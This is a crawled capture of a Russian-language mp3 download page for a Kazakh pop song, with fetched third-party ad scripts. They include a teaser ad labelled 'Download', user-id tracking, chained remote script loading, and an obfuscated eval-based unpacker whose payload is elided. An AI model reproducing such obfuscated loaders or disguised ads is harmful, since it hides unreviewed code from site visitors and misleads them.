

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tophaip.com/14682-ajrat-nrtas-ojmajsybi.html
body_size: 5129
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<meta name="google-site-verification" content="N6RVDXv2JEIgGbxNtaBgV9j6Ce4BIhSf8l2dx3E9suc" />
<meta charset="utf-8">
<title>Қайрат Нұртас - Қоймайсыңби - Скачать новую песню бесплатно в mp3</title>
<meta name="description" content="Здесь вы сможете скачать Қайрат Нұртас - Қоймайсыңби бесплатно в формате mp3 или слушать музыку в хорошем качестве 320 kbps.">
<meta property="og:site_name" content="Скачать новые песни 2024 бесплатно в mp3">
<meta property="og:type" content="article">
<meta property="og:title" content="Қайрат Нұртас - Қоймайсыңби">
<meta property="og:url" content="https://tophaip.com/14682-ajrat-nrtas-ojmajsybi.html">
<meta property="og:description" content="320 kbps 5.46 Mb 2:23">

<link rel="canonical" href="https://tophaip.com/14682-ajrat-nrtas-ojmajsybi.html">
<link href="/engine/classes/html5player/plyr.css?v=3f72a" rel="stylesheet" type="text/css">
<link href="/engine/editor/css/default.css?v=3f72a" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=3f72a"></script>
<script src="/engine/classes/js/jqueryui.js?v=3f72a" defer></script>
<script src="/engine/classes/js/dle_js.js?v=3f72a" defer></script>
<script src="/engine/classes/html5player/plyr.js?v=3f72a" defer></script>
<style>
*
{margin:0;padding:0;}
body {background:#ffffff;color:#ffffff;font-size:13px;font-family:arial,verdana,tahoma,sans-serif;width:100%;padding:0;margin:0;}
header,nav,main,article,aside,section,footer {display:block;}
.clr {clear:both;}
hr {max-width:100%;margin:10px;color:#000000;text-align:center;}
h1,h2,h3,h4,h5,h6 {font-weight:400;}
a {color:#00008B;font-size:14px;text-decoration:none;}
a:visited {color:#00008B;text-decoration:none;}
a:active {color:#00008B;text-decoration:none;}
a:hover {color:#000000;text-decoration:underline;}
.wr {background:#ffffff;color:#666666;font-size:13px;line-height:1.3em;}
.tp {background:#ffffff;color:#CCCCCC;margin-bottom:5px;}
.hb {width:800px;margin:auto;box-shadow: 0 0 5px rgba(0,0,0,0.5);background:#F0F8FF;border-radius:10px;height:40px;border-bottom:0 solid #eeeeee; color:#cccccc; margin-top:5px; margin-bottom:5px; padding:10px; text-align:left;clear:both;}
.hb a {color:#00008B;display:inline-block;text-decoration:none;font-size:20px;padding:0;margin:0;margin-left:5px;font-weight:bold;}
.hb a span {color:#CCCCCC;display:inline-block;text-decoration:none;font-size:14px;padding:0;margin-left:5px;font-weight:normal;}
.hb a:hover {color:#0000FF;display:inline-block;text-decoration:none;}
.searchblock {max-width:800px;text-align:left;margin:0;margin:auto;}
.search {width:154px;position:relative;margin:0;}
.search input {border: none;}
.search .input {width: 100%;padding: 5px 37px 6px 15px; -moz-box-sizing: border-box;box-sizing: border-box;box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3); border-radius: 20px;background: #fff;font: 13px Tahoma, Arial, sans-serif;color: #ccc;outline:none;}
.search .input:focus {box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);background: #FFFFFF;color: #333;}
.search .submit {position: absolute;top: 0;right: 0;width: 37px;height: 100%;cursor: pointer;border-radius:3px;opacity: 0.5;}
.search .submit:hover {opacity: 0.8;}
input[type="search"] { -webkit-appearance: none;}
.form {float:right;margin-right:20px;clear:both;}
.logo {text-align:left;margin-left:10px;}
.cn {background:#ffffff;max-width:800px;margin:0;margin:auto;padding:0;font-size:13px;color:#666666;clear:both;}
.cn p {margin-top:5px;margin-bottom:5px;padding:0;}
.cn p.more {color:#000000;padding:5px;margin:5px;text-align:left;font-size:16px;}
.cn p.desc {color:#000000;padding:5px;margin:5px 0 0 0;text-align:left;font-size:11px;}
.cn p.desc_i {background:#F0F8FF;line-height:20px;color:#666;border-radius:8px;padding:8px;margin:10px 0 0 0;text-align:left;font-size:14px;}
.cn h1 {line-height:20px;background:#fff;border-bottom:1px solid #eeeeee;color:#00008B; padding:10px;margin-bottom:5px;font-size:18px;}
.cn h2 {background:#ffffff;border:1x solid #333333;padding:5px;margin:10px 0; font-size:16px; font-weight:700; color:#666666; text-transform:uppercase;text-align:left;}
.cn h3 {font-size:18px;color:#000000;margin:5px;font-weight: bold;}
.art {background:#ffffff;border:1px solid #eeeeee;border-radius:10px;color:#000000;font-size:13px;text-align:left;margin-top:5px;margin-bottom:10px;padding:5px;max-width:100%;}
.art p.right {text-align:right;color:#333333;font-size:11px;padding:0;margin:0;}
.mu {background:#ffffff;color:#000000;margin:2px;padding:2px;text-align:left;font-size:13px;}
.mu p.index {background:#ffffff;border:1px solid #333333;color:#000000; border-radius:15px;padding:10px;margin-bottom:5px;font-size:18px;}
.mu p.title {background:#ffffff;color:#000;padding:5px;margin:5px;margin-top:10px;font-size:20px;font-weight:bold;}
.mu ul.ti {color:#666666;margin: 2px;display:block;list-style-type:none;}
.mu ul.ti li {background:#ffffff;background-image:none;display:block;padding:5px;white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}
.mu ul.ti li:nth-child(2n+1) {background:#F8F8FF;}
 
.mu p {margin-top:10px;margin-bottom:10px;}
.mu ul.ti li.none {font-weight:bold;background:#ffffff;background-image:none;display:block;padding:0 0 5px 0;margin:5px;text-align:center;}
li.none {color:#0000CD;}
.ng {background:#ffffff;border-bottom:0 solid #f5f5f5;color:#666666;font-size:11px;text-align:left;margin:0 0 0 10px;}
.ng a{font-size:11px;}
iframe {width:100%}.telegram {margin:5px 0 5px 0;} 
.download1{margin-top:15px;background:#00008B; border-radius:10px;padding:7px;width:280px;}
.download a{color:#ffffff;}
.text1{background:#ffffff;max-width:400px;padding:5px 10px 5px 10px;margin:10px;border-bottom: solid 1px #333333;border-radius:5px;color:#000000;}
details {margin-bottom:10px;}
details summary h2.lyrics{display:inline-block;color:#000000;border:1px dotted #CCCCCC;border:none;padding:2px;}
details summary::-webkit-details-marker {color:#336699;font-size: 14px;}
.shkl img{float:left;width:110px;height:110;margin:6px;padding-bottom:10px;}
.icop ul i{bottom:9px;}
.menus{background:#F8F8FF;border-radius:5px;position:relative;padding-bottom:5px;clear:both;}
.menus a{padding:6px;margin:5px;display: inline-block;color:#000000;top:5px;border:1px solid #CC0000;border-radius:5px;}
div.navigate{background-color:#333333;border-radius:9px;overflow:auto;white-space:nowrap;}
div.navigate a{display:inline-block;color:white;text-align:center;padding:14px;text-decoration:none;} 
div.navigate a-hover {background-color:#777;}
div.volkonov{background-color:#333333;border-radius:9px;overflow:auto;white-space:nowrap;}
div.volkonov a{display:inline-block;color:white;text-align:center;padding:14px;text-decoration:none;} 
div.volkonov a-hover {background-color:#777;}
.ads {min-height:200px;margin:5px;padding:5px;}
.dw {max-width:800px;background:#F8F8FF;margin:0;margin:auto;color:#ffffff;margin-top:5px;font-size:13px;clear:both;}
.ft {margin:auto;max-width:800px;background:#F8F8FF;border-top:1px solid #333333;color:#cccccc;margin-top:5px;font-size:13px;position:static;clear:both;}
.ft p.right {text-align:right;float: right;color: #808080;}
.ft a {font-size:13px;color:#333;text-decoration:none;}
.ft a:hover {color:#333333;text-decoration:none;}
div.dangbezh{background-color:#ffffff;overflow:auto;white-space:nowrap;}
div.dangbezh a{display:inline-block;color:#333333;font-weight:600;text-align:center;padding:10px;text-decoration:none;border-radius:10px;}
div.dangbezh a:hover {background-color:#ffff;}  
div.dangbezh img{border-radius:50%;}
.art1 {font-weight:bold;}
div.strana2{background-color:#F0F8FF;overflow:auto;padding:10px;border-radius:10px;white-space:nowrap;}
div.strana2 a{display:inline-block;color:#333333;font-weight:600;text-align:center;padding:13px;text-decoration:none;border-radius:10px;}
div.strana2 a:hover {background-color:#ffff;color:#00008B;}
@media screen and (max-width:800px) {
.hb {width:95%;border-radius:0px;}
.download1 {width:280px;}
}
    </style>
<link href="/templates/tophaip/css/engine.css" type="text/css" rel="stylesheet" />
<link rel="shortcut icon" href="https://tophaip.com/favicon.ico" />
<script src="https://kqannfz.com/br/be112adaaeddd02b.js?force_https=1&amp;p1=&amp;p2=&amp;source=mysite&amp;site=tophaip.com"></script>
</head>
<body>
<script type='text/javascript' src='https://dotofverse.com/services/?id=162433'></script>
<div class="wr">
<header>
<div class="tp">
<div class="hb">
<div class="searchblock">
<a class="logo" href="https://tophaip.com"><b>TOPHAIP.COM</b></a>
<div class="form"><form method="post" action='/' class="search"><input type="hidden" name="do" value="search"><input type="hidden" name="subaction" value="search"><input placeholder="Поиск..." name="story" value="" type="search" class="input" /><input type="submit" value="" class="submit" /></form></div>
</div>
</div>
</div>
</header>
<div style="clear:both;"></div>
<div class="cn">
<main>
<div class="mu">


<hr>



<div class="ng"><a href="https://tophaip.com/">Скачать mp3</a> / <a href="https://tophaip.com/novye-pesni-2024/">Новые песни 2024 / Қазақша әндер 2024 / Казахские песни </a></div>
<div class="art">
<article>
<h1>Қайрат Нұртас - Қоймайсыңби</h1>
<p class="desc_i">Скачать mp3 Қайрат Нұртас - Қоймайсыңби  в хорошем качестве: 320 kbps /  5.46 Mb / 2:23, Просмотры: 351</p>
<br>
    <div class="download">
<!--dle_audio_begin:https://tophaip.com/uploads/files/2024-04/1714414699_d29aajrat_nd2b1rtas_d29aojmajsyd2a3bi.mp3--><div class="dleplyrplayer" style="width:100%;" theme="dark"><audio preload="none" controls loop class="js-audio"><source type="audio/mp3" src="/uploads/files/2024-04/1714414699_d29aajrat_nd2b1rtas_d29aojmajsyd2a3bi.mp3"></audio></div><!--dle_audio_end-->
<div id='e0c219c4ce'></div>
<div class="download1"><a href="https://tophaip.com/uploads/files/2024-04/1714414699_d29aajrat_nd2b1rtas_d29aojmajsyd2a3bi.mp3" rel="nofollow" download class="js-download"><b>СКАЧАТЬ БЕСПЛАТНО</b> (5.46 Mb)</a></div>
</div>
<div class="clr"></div>

    
</article>
</div>

<p class="more">Другие песни:</p>
<ul class="ti">
<li><a href="https://tophaip.com/13163-ajrat-nrtas-zaar-nrtas-mejli.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  Қайрат Нұртас, Заңғар Нұртас - Мейлі</a></li>
<li><a href="https://tophaip.com/12937-ajrat-nrtas-sen-meni-adamymsy.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  Қайрат Нұртас - Сен менің адамымсың</a></li>
<li><a href="https://tophaip.com/11792-ajrat-nrtas-tuan-kn.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  Қайрат Нұртас - Туған күн</a></li>
<li><a href="https://tophaip.com/13651-kajrat-nurtas-ne-dedin.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  Кайрат Нуртас - Не дедин</a></li>
<li><a href="https://tophaip.com/13430-ajrat-nrtas-irina-kajratovna-tn.html"><img src="/uploads/posts/2023-09/1695482403_video-play-3-32.png" alt="+" weight="25" height="25" />  Қайрат Нұртас, Ирина Кайратовна - Түн</a></li>

</ul>




<p class="title">Новинки музыки</p>
<ul class="ti">

</ul>

</div>
</main>
</div>
<div class="clr"></div>
<footer>
<div class="ft">
<div class="dw">
<p>&copy; <a href="https://tophaip.com"><b>TOPHAIP.COM - скачать mp3 бесплатно</b></a></p>
<p class="right">E-mail: <a href="/cdn-cgi/l/email-protection#543530393d3a14203b243c353d247a373b39"><span class="__cf_email__" data-cfemail="97f6f3fafef9d7e3f8e7fff6fee7b9f4f8fa">[email&#160;protected]</span></a></p>
<p><!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet--></p>
</div>
</div>
</footer>
</div>
<script type="text/javascript"> 
    (function(){ 
    var crWEbPushEl = document.createElement('script'); 
    crWEbPushEl.type = "text/javascript"; 
    crWEbPushEl.charset = "utf-8"; 
    crWEbPushEl.src = "https://cdn.selfgems.com/fs4dKaukv5Jmb/lpvuYs2OAitsYScj32rPZpt?p_id=1686&hold=1.00&subid_4=sitescript&https_only=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl); 
    })(); 
</script>

<script type="text/javascript" data-cfasync="false"> 
 let e0c219c4ce_cnt = 0; 
 let e0c219c4ce_interval = setInterval(function(){ 
  if (typeof e0c219c4ce_country !== 'undefined') { 
   clearInterval(e0c219c4ce_interval); 
   (function(){ 
    new MutationObserver((_, obs) => { 
        const el = document.querySelector('#e0c219c4ce > table'); 
        if (el) { 
            el.style.margin = '0'; 
            obs.disconnect(); 
        } 
    }).observe(document.body, { childList: true, subtree: true }); 
    var ud; 
    try { ud = localStorage.getItem('e0c219c4ce_uid'); } catch (e) { } 
    var script = document.createElement('script'); 
    script.type = 'text/javascript'; 
    script.charset = 'utf-8'; 
    script.async = 'true'; 
    script.src = 'https://' + e0c219c4ce_domain + '/' + e0c219c4ce_path + '/' + e0c219c4ce_file + '.js?27068&u=' + ud + '&a=' + Math.random(); 
    document.body.appendChild(script); 
   })(); 
  } else { 
   e0c219c4ce_cnt += 1; 
   if (e0c219c4ce_cnt >= 60) { 
    clearInterval(e0c219c4ce_interval); 
   } 
  } 
 }, 500); 
</script>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(96177627, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96177627" style="position:absolute; left:-9999px;" alt="" /></div></noscript>

<script>
    $('.js-download').click(() => {
        ym(96177627, 'reachGoal', 'battle');
    })
    
    $('.js-audio').on('play', function() {
        ym(96177627, 'reachGoal', 'battle');
    })
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e3d9cbb6ec5b470e85d704e46eafe006","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/street/machine.js?27068&u=null&a=0.3468072665157671
body_size: 10355
content:
	function e0c219c4ce_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe0c219c4ce(teasers) {
		if (document.getElementById('e0c219c4ce')) {
			document.getElementById('e0c219c4ce').innerHTML = "";
			document.getElementById('e0c219c4ce').classList.add('no-pop');
			
			
			document.getElementById('e0c219c4ce').setAttribute("onclick", "e0c219c4ce_cancel_bubbling(event);");
			document.getElementById('e0c219c4ce').setAttribute("onmouseup", "e0c219c4ce_cancel_bubbling(event);");
			document.getElementById('e0c219c4ce').setAttribute("onmousedown", "e0c219c4ce_cancel_bubbling(event);");
			document.getElementById('e0c219c4ce').setAttribute("oncontextmenu", "return false");
			
			
			var e0c219c4ce_place = document.getElementById('e0c219c4ce');

			var e0c219c4ce_table = document.createElement('table');
			e0c219c4ce_table.cellPadding = "0";
			e0c219c4ce_table.cellSpacing = "0";
			e0c219c4ce_table.style.borderSpacing = "0px";
			e0c219c4ce_table.style.borderCollapse = "inherit";
			e0c219c4ce_table.style.width = "100%";
			e0c219c4ce_table.style.margin = "0 auto";
			e0c219c4ce_table.style.textAlign = "center";
			e0c219c4ce_table.style.backgroundColor = "transparent";
			e0c219c4ce_table.style.border = "0px solid #00008b";
			e0c219c4ce_table.style.borderRadius = "7px";
			e0c219c4ce_table.style.tableLayout = "fixed";
			e0c219c4ce_table.align = "center";
			e0c219c4ce_place.appendChild(e0c219c4ce_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e0c219c4ce_tr = document.createElement('tr');
				e0c219c4ce_table.appendChild(e0c219c4ce_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e0c219c4ce_td = document.createElement('td');
					e0c219c4ce_td.id = "e0c219c4ce_c_"+i;
					if (teasers[i][6] == "1"){
						e0c219c4ce_td.style.border = "1px solid #df6f78";
						e0c219c4ce_td.style.backgroundColor = "#fdf8e5";
					} else {
						e0c219c4ce_td.style.border = "0px solid #ffffff";
						e0c219c4ce_td.style.backgroundColor = "transparent";
						e0c219c4ce_td.setAttribute("onmouseover", "document.getElementById('e0c219c4ce_c_"+i+"').style.backgroundColor = 'transparent';");
						e0c219c4ce_td.setAttribute("onmouseout",  "document.getElementById('e0c219c4ce_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e0c219c4ce_td.style.padding = "0px";
					e0c219c4ce_td.style.borderRadius = "7px";
					e0c219c4ce_td.style.textAlign = "center";
					e0c219c4ce_td.style.verticalAlign = "top";
					e0c219c4ce_td.align = "center";
					e0c219c4ce_td.width = "100%";
					e0c219c4ce_tr.appendChild(e0c219c4ce_td);

					var e0c219c4ce_teaser = document.createElement('a');
					e0c219c4ce_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					e0c219c4ce_teaser.target = "_blank";
					e0c219c4ce_teaser.rel = "nofollow";
					e0c219c4ce_teaser.style.textDecoration = "none";
					e0c219c4ce_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e0c219c4ce_teaser.style.zIndex = '1';
					e0c219c4ce_teaser.style.position = 'relative';
					e0c219c4ce_teaser.style.width = '100%';
					e0c219c4ce_td.appendChild(e0c219c4ce_teaser);
										
										
					e0c219c4ce_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e0c219c4ce').removeChild(document.getElementById('e0c219c4ce').firstChild);

							var e0c219c4ce_script     = document.createElement('script');
							e0c219c4ce_script.type    = 'text/javascript';
							e0c219c4ce_script.charset = 'utf-8';
							e0c219c4ce_script.async   = 'true';
							e0c219c4ce_script.src     = 'https://ztdog.com/' + e0c219c4ce_path + '/' + e0c219c4ce_file + '.js?27068&u=17699809329595710176&a=' + Math.random();
							document.body.appendChild(e0c219c4ce_script);
						}, 1000);
					}
					
					var e0c219c4ce_image = document.createElement('div'); 
					e0c219c4ce_image.id  = "e0c219c4ce_i_c_"+i;
										
					var e0c219c4ce_image2 = document.createElement('img');
					e0c219c4ce_image2.alt = "";
					e0c219c4ce_image2.src = teasers[i][1];
					e0c219c4ce_image2.style.width  = "100px";
					e0c219c4ce_image2.style.height = "100px";
					e0c219c4ce_image.style.overflow = "hidden";
					e0c219c4ce_image.appendChild(e0c219c4ce_image2);
					
										
					/*e0c219c4ce_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e0c219c4ce_image.style.backgroundSize = 'cover'; 
					e0c219c4ce_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e0c219c4ce_teaser.setAttribute("onmouseover", "document.getElementById('e0c219c4ce_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e0c219c4ce_teaser.setAttribute("onmouseout",  "document.getElementById('e0c219c4ce_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e0c219c4ce_temp_gifimage            = document.createElement('img');
						e0c219c4ce_temp_gifimage.alt            = "";
						e0c219c4ce_temp_gifimage.src            = teasers[i][5];
						e0c219c4ce_temp_gifimage.style.width    = "1px";
						e0c219c4ce_temp_gifimage.style.height   = "1px";
						e0c219c4ce_temp_gifimage.width          = "1";
						e0c219c4ce_temp_gifimage.height         = "1";
						e0c219c4ce_temp_gifimage.alt            = "";
						e0c219c4ce_temp_gifimage.title          = "";
						e0c219c4ce_temp_gifimage.style.position = "fixed";
						e0c219c4ce_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e0c219c4ce_temp_gifimage);
					}
					
					e0c219c4ce_image.style.border = "0px solid #ffffff";
					e0c219c4ce_image.style.borderRadius = "7px";
					e0c219c4ce_image.style.width = "100px"; 
					e0c219c4ce_image.style.height = "100px"; 
					e0c219c4ce_image.style.position = 'inherit';
					e0c219c4ce_image.style.cssFloat = 'none';
					e0c219c4ce_image.style.boxSizing = "content-box";
					e0c219c4ce_image.style.display = 'inline-block';
					e0c219c4ce_image.style.margin = "0px";
					
										
					var e0c219c4ce_title = document.createElement('div');
					e0c219c4ce_title.innerHTML = teasers[i][2];
					e0c219c4ce_title.style.fontSize = "10pt";
					e0c219c4ce_title.style.color = "#990000";
					e0c219c4ce_title.style.fontWeight = "bold";
					e0c219c4ce_title.style.textAlign = "center";
					e0c219c4ce_title.style.fontFamily = "Arial";
					e0c219c4ce_title.style.fontSize = "20px";
					e0c219c4ce_title.style.lineHeight = "23px";
					if (teasers[i][6] != "1"){
						e0c219c4ce_title.style.color = "#00008b";
						e0c219c4ce_title.setAttribute("onmouseover", "this.style.color = '#00368b'");
						e0c219c4ce_title.setAttribute("onmouseout",  "this.style.color = '#00008b'");
					}
					e0c219c4ce_title.style.fontStyle = "normal";
					e0c219c4ce_title.style.fontWeight = "bold";
					e0c219c4ce_title.style.textDecoration = "none";
					e0c219c4ce_title.style.margin = "3px";
					e0c219c4ce_title.style.height = "auto";
					e0c219c4ce_title.id = "etarg_title_27068_"+i;

											e0c219c4ce_image.style.cssFloat = "left";
						if (1 != 1) {
							e0c219c4ce_td.style.textAlign = "left";
							e0c219c4ce_td.align = "left";
						}
					
					var e0c219c4ce_description = document.createElement('div');
					e0c219c4ce_description.innerHTML = teasers[i][3];
					e0c219c4ce_description.style.color = "#000000";
					e0c219c4ce_description.style.fontSize = "10pt";
					e0c219c4ce_description.style.textAlign = "center";
					e0c219c4ce_description.style.fontFamily = "Arial";
					e0c219c4ce_description.style.fontSize = "0px";
					e0c219c4ce_description.style.lineHeight = "3px";
					if (teasers[i][6] != "1"){
						e0c219c4ce_description.style.color = "#ffffff";
						e0c219c4ce_description.setAttribute("onmouseover", "this.style.color = '#ffffff'");
						e0c219c4ce_description.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					e0c219c4ce_description.style.fontStyle = "normal";
					e0c219c4ce_description.style.fontWeight = "normal";
					e0c219c4ce_description.style.textDecoration = "none";
					e0c219c4ce_description.style.margin = "3px";
					e0c219c4ce_description.style.height = "auto";
					e0c219c4ce_description.id = "etarg_description_27068_"+i;

					var e0c219c4ce_price = document.createElement('div');
					e0c219c4ce_price.innerHTML = teasers[i][4];
					e0c219c4ce_price.style.color = "#f25100";
					e0c219c4ce_price.style.textAlign = "center";
					e0c219c4ce_price.style.fontFamily = e0c219c4ce_description.style.fontFamily;
					e0c219c4ce_price.style.fontSize = e0c219c4ce_description.style.fontSize;
					e0c219c4ce_price.style.lineHeight = e0c219c4ce_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e0c219c4ce_price.style.color = "#ffffff";
					}
					e0c219c4ce_price.style.fontStyle = e0c219c4ce_description.style.fontStyle;
					e0c219c4ce_price.style.fontWeight = "bold";
					e0c219c4ce_price.style.textDecoration = e0c219c4ce_description.style.textDecoration;
					e0c219c4ce_price.style.height = "auto";

										e0c219c4ce_teaser.appendChild(e0c219c4ce_image);
					e0c219c4ce_teaser.appendChild(e0c219c4ce_title);
					e0c219c4ce_teaser.appendChild(e0c219c4ce_description);
					e0c219c4ce_teaser.appendChild(e0c219c4ce_price);
										
											e0c219c4ce_description.style.marginLeft = "103px";
						e0c219c4ce_price.style.marginLeft = "103px";
						var e0c219c4ce_div_clear = document.createElement('div');
						e0c219c4ce_div_clear.style.clear = "both";
						e0c219c4ce_teaser.appendChild(e0c219c4ce_div_clear);
									
					i++;
				}
			}
			
						
					}
	}
 efe0c219c4ce([['https://ztdog.com/clicks/MjcwNjhfMjQ4NzAzXzIzLjAwNTA0XzEzXzE3Njk5ODA5MzI5NTk1NzEwMTc2XzIwXzMuMjEuMTIyLjIzXjdkYjI0OGMyMTc4ZWVhN2E0MmU4ZGQ3NWY0NjkxMWNkXjAwLjIuMi4yMDI2','//cs09.ztdog.com/content/61457/3343378.jpg','Download','Download',' ','//cs09.ztdog.com/content/61457/3343378.webp','0','//cs09.ztdog.com/content/61457/3343378_2.gif']]);  try { localStorage.setItem('e0c219c4ce_uid', '17699809329595710176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=162433
body_size: 1889
content:
var _0xc23e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe26c(d,e,f){var g=_0xc23e[2][_0xc23e[1]](_0xc23e[0]);var h=g[_0xc23e[3]](0,e);var i=g[_0xc23e[3]](0,f);var j=d[_0xc23e[1]](_0xc23e[0])[_0xc23e[10]]()[_0xc23e[9]](function(a,b,c){if(h[_0xc23e[4]](b)!==-1)return a+=h[_0xc23e[4]](b)*(Math[_0xc23e[8]](e,c))},0);var k=_0xc23e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc23e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe26c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",49,"WchARGEMn",24,3,23))